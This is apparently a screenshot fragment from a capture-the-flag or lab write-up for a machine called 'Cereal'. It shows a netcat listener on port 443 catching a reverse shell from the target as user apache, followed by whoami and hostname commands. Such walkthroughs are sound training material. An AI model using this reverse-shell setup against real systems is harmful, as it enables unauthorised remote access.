 NOW
192.168.0.22
Disconnected
Cereal - 192.168.0.23
❯ nc -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.0.23.
Ncat: Connection from 192.168.0.23:59494.
bash: cannot set terminal process group (949): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$ whoami
whoami
apache
bash-4.4$ hostname -I
hostname -I
192.168.0.23
bash-4.4$
OR